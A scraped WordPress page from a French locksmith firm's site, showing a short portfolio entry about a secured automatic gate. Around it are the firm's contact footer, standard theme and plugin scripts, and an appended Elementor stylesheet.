data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:29,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-191a47f" class="hfe-nav-menu"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://serrureriesysteme.fr/" class = "hfe-menu-item">Accueil</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://serrureriesysteme.fr/services-2/" class = "hfe-menu-item">Nos services</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://serrureriesysteme.fr/nos-realisations/" class = "hfe-menu-item">Nos réalisations</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://serrureriesysteme.fr/contact/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://serrureriesysteme.fr/devis/" class = "hfe-menu-item">Demander un devis</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<div id="single-blocks" class="wpex-first-mt-0 wpex-clr">
<article id="portfolio-single-content" class="single-content wpex-mt-20 entry wpex-mb-40 wpex-clr"><p>Un portail sécurisé et automatisé…. Une solution complète à l’accès à votre résidence<br />
Une etude personnalisée selon vos besoins</p>
</article>
</div>

				
				
			</div>

			
		</div>

		
	</div>


			
		</main>

		
		


	
	    <footer id="footer" class="site-footer wpex-surface-dark wpex-print-hidden">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr">

	
	
		<div class="footer-box span_1_of_3 col col-1"><div id="custom_html-3" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>SERRURERIE SYSTEME</div><div class="textwidget custom-html-widget">						<ul class="about-widget">
							<li>
						Adresse :<a href="mailto:serrurerie.systeme@live.fr"><p class="address">serrurerie.systeme@live.fr</p></a></li>
							<li>
<a href="mailto:contact@serrureriesysteme.fr"><p class="address">contact@serrureriesysteme.fr</p></a></li>
							Téléphone :
							
<p class="phone-number">06 63 83 45 84</p>
						</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_3 col col-2"><div id="custom_html-4" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Pages</div><div class="textwidget custom-html-widget"><ul class="link-list">
							<li><a href="#">Accueil</a></li>
							<li><a href="#">Prestation</a></li>
							<li><a href="#">Réalisations</a></li>
							<li><a href="#">Contact</a></li>
						</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_3 col col-3"><div id="custom_html-5" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class="textwidget custom-html-widget"><div class="contact-widget">
						<ul class="link-list">
							<li><a href="#">Mentions légales</a></li>
							<li><a href="#">Gerer mes cookies</a></li>
							<li><a href="#">Nous suivres</a></li>
						</ul>
						<div class="social">
							<a href="#" class="fa fa-facebook"></a>
						
							<a href="#" class="fa fa-twitter"></a>
						</div><!-- /.social -->
					</div></div></div></div>

	
	
	
	
	
</div>
</div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-clr">
<div id="copyright" class="wpex-last-mb-0">Copyright <a href="#">Serrurerie Système</a> 2026 - Tout les droits sont réservés</div>

<nav id="footer-bottom-menu" class="wpex-mt-10" aria-label="Footer menu"></nav>
</div></div>

		
	</div>



	</div>

	
	
</div>




<div id="mobile-menu-search" class="wpex-hidden">
		<form method="get" action="https://serrureriesysteme.fr/" class="mobile-menu-searchform">
		<label class="wpex-text-current">
			<span class="screen-reader-text">Rechercher</span>
			<input type="search" name="s" autocomplete="off" placeholder="Rechercher">
								</label>
		<button type="submit" class="searchform-submit theme-button"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Envoyer</span></button>
	</form>
</div>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>
</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script data-category="functional">
											</script>
			<script id="wpex-page-animations-js-extra">
var wpex_page_animations_params = {"inDuration":"600","outDuration":"400","inClass":"fade-in-up","linkElement":"a:not([target=\"_blank\"]):not([href^=\"#\"]):not([href*=\"javascript\"]):not([href*=\".jpg\"]):not([href*=\".jpeg\"]):not([href*=\".gif\"]):not([href*=\".png\"]):not([href*=\".mov\"]):not([href*=\".swf\"]):not([href*=\".mp4\"]):not([href*=\".flv\"]):not([href*=\".avi\"]):not([href*=\".mp3\"]):not([href^=\"mailto:\"]):not([href*=\"?\"]):not([href*=\"#localscroll\"]):not([aria-controls]):not([data-ls_linkto]):not([role=\"button\"]):not([data-vcex-type]):not(.wpex-lightbox):not(.local-scroll-link):not(.local-scroll):not(.local-scroll a):not(.sidr-class-local-scroll a):not(.exclude-from-page-animation):not(.wcmenucart):not(.about_paypal):not(.wpex-lightbox-gallery):not(.wpb_single_image.wpex-lightbox a.vc_single_image-wrapper):not(.wpex-dropdown-menu--onclick .menu-item-has-children \u003E a):not(#sidebar .widget_nav_menu .menu-item-has-children \u003E a):not(li.sidr-class-menu-item-has-children \u003E a):not(.full-screen-overlay-nav-menu .menu-item-has-children \u003E a)"};
//# sourceURL=wpex-page-animations-js-extra
</script>
<script src="https://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/page-animations.min.js?ver=5.19" id="wpex-page-animations-js"></script>
<script src="https://serrureriesysteme.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://serrureriesysteme.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/serrureriesysteme.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script src="//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script src="https://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"70","selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.19" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation, #mobile-menu-search","side":"left","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
//# sourceURL=wpex-mobile-menu-sidr-js-extra
</script>
<script src="https://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.19" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.41" id="hfe-frontend-js-js"></script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.0" id="elementor-webpack-runtime-js"></script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.0" id="elementor-frontend-modules-js"></script>
<script src="https://serrureriesysteme.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/serrureriesysteme.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/serrureriesysteme.fr\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"f80256d6cd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4172,"title":"Portail%20automatique%20%2F%20Portillon%20%E2%80%93%20production%20%E2%80%93%20serrureriesysteme","excerpt":"","featuredImage":"https:\/\/serrureriesysteme.fr\/wp-content\/uploads\/2021\/11\/Portail-automatique--1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.0" id="elementor-frontend-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4276.css?ver=1726147301
body_size: 662
content:
.elementor-4276 .elementor-element.elementor-element-2f9ee3d img{width:61%;}.elementor-4276 .elementor-element.elementor-element-e18204a{--spacer-size:21px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__toggle{margin:0 auto;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item{padding-left:29px;padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-sub-menu-item{padding-left:calc( 29px + 20px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 40px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 60px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 80px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-sub-menu-item{padding-top:13px;padding-bottom:13px;}body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-4276 .elementor-element.elementor-element-191a47f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-4276 .elementor-element.elementor-element-191a47f a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item{color:#7B7B7B;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item:hover,
								.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item.highlighted,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item:focus{color:#42C5F0;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4276 .elementor-element.elementor-element-191a47f ul.sub-menu{width:220px;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu li.menu-item:not(:last-child),
						.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item.elementor-button{color:#000000;background-color:#42C5F0;}@media(min-width:768px){.elementor-4276 .elementor-element.elementor-element-dce0273{width:32.25%;}.elementor-4276 .elementor-element.elementor-element-53927cf{width:50.644%;}.elementor-4276 .elementor-element.elementor-element-41e909a{width:49.195%;}.elementor-4276 .elementor-element.elementor-element-c18e0da{width:67.75%;}}@media(max-width:1024px){body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}